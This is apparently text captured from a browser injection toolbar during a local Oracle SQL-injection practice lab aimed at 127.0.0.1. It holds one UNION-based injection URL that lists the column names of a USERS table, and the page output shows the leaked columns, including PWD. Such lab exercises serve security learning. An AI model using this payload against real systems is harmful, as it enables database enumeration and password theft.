 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select listagg(column_name,':') within group(order by 1) from all_tab_columns where table_name='USERS'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:EMAIL:ID:PWD:UNAME
password:
email: